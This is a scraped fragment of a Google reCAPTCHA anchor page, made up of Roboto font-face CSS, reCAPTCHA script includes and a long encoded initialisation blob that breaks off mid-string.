  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u41YbfDqn3E-MxzpYYBx4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u41YbfDqn3E-MxzpYYBx4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u41YbfDqn3E-MxzpYYBx4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22GjvCnRFtIMO2wr0/[base64]/Cr8OZwr3Dsj8PJMOJw69DcF03wqjCncKKwrfDisOMw6zClcOxw6DDgcKFXlBVwqnCmQx7PAXDk8OkHsOtw5TDl8Oiw6t3w5rCvMK8wrbCgcKNDm7CuTd/w6zCuWbCokjDiMOsw7EpYcKRWsKiAEjClDMrw5HCm8ObwpRjw6vDt8K6woDDvnY6NcOAwoDCv8Kow51fW8O4U37CosO+IwXDv8KWf8KJSUdwan1Aw54dSXpUd8OzfsK/w5rChMKVw5Y3T8KLQcKHAyJfG8K2w4zDuXvDu0HCvn3CrmpgEsKgZsOew5JZw40pwpZrICnCucKaaQfDp8KqasKuw6VPw7htP8Kkw4HCvsOuwqbDigHDq8K2w5LCscKISH/CuEsNasODwq/DmsKvwpBOGRg3KxzCqSlfwqfCk0wZw4PCqsOhw5jChsOYwqPDuVnDrsO2w5jDnnHCu23CjsKTAABXwr9tcUDCuMOuw7bCmkfDinzDkMO9MChTwr0Yw5cJXC4vcWoqVAVDBcKiGcOjBMKEwrDCpyHCo8OWw6FQUB1tK1DCrW0sw5/Ch8O0w7TCgXdjwoTDhS5mw4TCihBqw7MzUMKawqVTBMKqw7s4azoZw6HDunR6I1MxcsKiw4BeQDEWIsKRdzbDg8KlAEXCs8KLPMOrOFDDjsKmw6V2IcKjw7RmwqHDhGxpw4PCqWbDhnDCncKYw5fCsCh4BMORw5AUeyDCicKuB08rw5MeCcORUTNRTMOkwo1gcMK3w4/[base64]/wqBeYm5LbcK4w65CwqzDgAUnwpDCgmDChVzCmW97woXCgsKAw6nCpgIWwpRsw4t/CsONwpnCncOCwpTCtMKNK2guwobCkcKJWzbDisOMw6Evw77DjcKyw7dkSFTDmMKrNSfCt8KOwpdRXzpXw5FsOMOVw7DCmcOiMVgrwqIIaMOBwrdYLx1qw6RNeEvDg8KJXFHDvmsAKsO+wpzCk8OXwpjDi8O4w6Vdw7nDrMKPwrhQw4/Dj8OGwqjCgMOFCDwCw4DCo8ORw63Cnyc5AitWw5TDq8KNElvDu3/DusOmV1vCmMOrfcKuwpPDj8OnwpDCt8K/[base64]/CuHBAw4zCjcK/wq3DpcObwrLCgVnDgSldw4nCvg/Cs8K9HX4Yw53DkMKdfWPCncOewoYTEWLCuVnDpMK/wqnCt0sBwqzCqDLCncO1w5wkwqIew63DvkIfXMKHw4DDkDYvLsKcY8KBBk3DtMKGGW/Cl8OGw4powp40A0LCgsOpw7x8UcOxwop8fsOBU8KzF8KsA3V+w5kdwo9dw5zDiWvCqDDCssOcwqXCpMK+LMKCwrXCtg/[base64]/DnMKmwpUKw7HCsGoEw7Byw4jCryPCl8OQw5nChsOONcOgA8OACsOSI8KKw61vZMOJwpjDlVdtecOWEcKoQsO1G8OmLy/CpsKwwpc0fjPCqxjDucOkw6HCsT80wo1fwqPDhDDCvFRzwpLDmsK6w5HDtUJ+w5hhGsKWIMOlwqB3asKwI0Msw7XCjy7DhcKswrEWFcO3G3QywqA4wpomIQTDkgYyw7Edw6Vnw5nChXPCjkxqw7zDojwJOV/CsnNjworCiGTDtUXDmMKHfiwdw4DCiyjDnDHDisKOw4/CoMKzw5hOw4R+NTLDiWNLw4XCjsKGIsK1woXCqMKMwqgILMOmEMKIwrlsw70JbS83ch/DuMOWw7fDliPCt0jDnWbDsEAOcF4caS/ClcKLZUYqw4nDuMK5wql8CMOswqB9SivCrm0/w4vCksOtwrrDpEsjRBfCkl1dwq41GcOpwrPCrRfDvMO8w689wroyw71Lw5UYwpPDlsKlw7rCvMOkDsK8w61xwpXDpTkcIMKgBsKlwqXCt8KTw4PCgcOQO8KGw77CpyFxwr1lw4lMeRDDk0PDlAdqchggw651HsOSGMKqw5hoAsK2McOUYg44w5jClMKvw7/Do2bDpBDDtHFpw6BPwoN/wqDCiHZpwpPCgyJvB8KVwqRPwpTCsMKEw6MzwpASBsKXWA7Drj9IM8KufSA4wqDCssOgR8OCM1QXw5tgSsKDLMKXw4pqwqTCqcObdjAfw60wwp7CrBPCqcOxd8OhABTDo8Omwoxhw6QGw43DnWTDnRZNw6kEJA7CiTcoPMOmwrTDh3o0w5/Cs8OlYGwtw4fCs8OTwoHDlMO0TVh0w4AUw4LCiQU4Qj/DjRrCtsOkwpbCtgZ5CMKvJMO0wqLDo3bCtlzCgMOoAgsfwrdAO3LDo8OhU8OmwqDCqVPDpcKgw455GgJ7w4PCmMOawoo9w5vDt3bDiDbChlA5w7fDisKLw5DDlsKFwrTCpCAEw7AyZsOGOWvCoBjCukoCwqAHJ3U5PMKxwpZQMVUbeE/Crx/DnMKGEsK0V0jCkhAywoxEw4vCunF8woFNOBjDmMKewotawqbDvMO8MwcbwpTDlcOZw5VCNsKiw7xzw5DDoMOJwqkow4cIw5PChMOSL1jDpzbCjMOIa2lRwrdJBXbDlMKXI8Ojw6d2w5FOw5/[base64]/DlMOLNmzDisKFw4IcfTfDmcKcwqdTF8KATg/DnXQqwo8jwo3DocKFRsKuwqzDucKjwp3Chi9ow7TDicKeLxrDv8OKw5dyIcKmPBY0f8KLfMOBwp/CqFAiZcORUMOdwp7DhznDkcKPd8OzEVvCsMKmfcOGw4c1BHsBd8K+ZMOqwqfCgMOwwqpHccO2UsOUwr0Ww4XDh8OGRhLDnDE9wq5NCXx8w6zDoH3CpMKUYgFzw5QASU3DhcKow7/[base64]/DqMOww7sqw7PDugEGw5bCkRnDmk3Cq8KMwpsPwpfCu8Oqwp0kw73DvcOpw7bDvcO0bcO5C2PDtUYBwpnCmcOawq1cwr/[base64]/IBJQOcOvw7o9JMOCc8OUP3rCtUVZOsOpYivDh8KqLCLCtsKtw4bDm8KSH8Odwo7DiGTCtsO/[base64]/[base64]/[base64]/[base64]/DkWzDgMK9w7hcw4TDssOww5FKEivCi3XDoz1HwooEbEfCgAvCjcKRw50jI1x0wpXCgMKEw4fCq8OdISkawpoywrJbJxFnZcKgeAPDqcKvw5PChsKAwrrDrsOHwqjCtx/ClcOoUAbDpyxTOkhAw7HDi8OLf8KOQsOrcmfDrsKgwow/[base64]/[base64]/[base64]/CrARww6DDpMO0WCocw6vDqMOwwpxjwowcw6PCuRlxw6AiSz8Mw4jCpsKlwpfCqDjDk04QLcKwKsOXw5PDrsOHw59wBFVjOTIDQcKeQsKANcKJKH/CisKNRcKnJsKCw4XDmhzChSI2b14Nw6nDs8ONEx3CjcKlcGXCtcKkVDbDlRDCgH7DtgDCt8KJw4EhwrnCslpjUDvDjcOfI8KXwp9TUm/Cj8KhUBMcwp4cCxU2M0EUw7nCvcOCwohRwqLCl8OsQsOeHsKcdTXDicOueMOzEsOnw40iYSTCr8OAS8O8CsKNwodCHDZIwrXDnXB2BcKPwrXCksK7w4l6w6fCv2k9C2QQCcKEfcOBw78ZwoIsecKySn9KwqvCqlnDqXvDvsKew6rCpsKgwp0fw7RCCsO1w6rDiMK/[base64]/[base64]/DpF8+woEAVXNKOx3Du1PCosOsCw1kw6M0wolVw5vDq8Ojw5cuQsKkw55uwpw7wqbCvwzCoXHDr8K9wr/Cr3nCuMOowqjCrwbCnsOnacK5KgHCnWvCnFjDrMOpC1tBwrDDpMO6w64cbwNfwpTDvnrDkMKfWjrCv8ODw6nCtsKAwpXCscKBwrIYwonCiWnCuRPCq3jDo8KAaknDrsKJAcKtVsOyFEZYw4/Ckk3CgQIBw57CrMOzwppQA8KTBC1tIMKsw549wqHCtMKKF8ONIUkmwq3Dsj7DgHY8dyHDuMOsw41nw7hiw6zCsW/CiMK6RMOQwrN7BcODAsO3w7jCpG1gPMORVx/CrxPCsRkMbsOUw6TDiWc8VsKdwoxOJsKBfyfCo8K9P8KpTcO/NBfCusKoBcOKRntKYDfDhcKaHMOFwrZdPjVgw60bBcKXwr7Di8KyFMKcwqZBWWfDrUbCn2hQKMO5EsOTw4/[base64]/w47CtcOQwozDrAAkVXA3b8KwworCuyAHw5NEWMOGwq0zccKBw7DCom1UwqxAwqdXwrt9w4zCjG/Dk8KyBDnDuEnDscOfPnzCjsKIaiXCiMOkVEAow7XDq0nDlcO1C8K+ZwLDp8KQw4vDqcOGwprDumszS1RkTcKiOl91wpFDeMKbwoU+JytAw53CnkIXDS0qw7rChMOpRcO0w5USwoBGw7UTw6HCgU5MejxrYGh/W1HDusOmazJROlbCuTPCixvDj8OEHV9lEnUDS8KxwrrDhFVzOQE/w5bCosOCPcOxw5gkd8O+MXYSP1zCmMKFVy3CqWQ6QcKAw5nDh8KPG8KOHMKTHg3DqsOQwqHD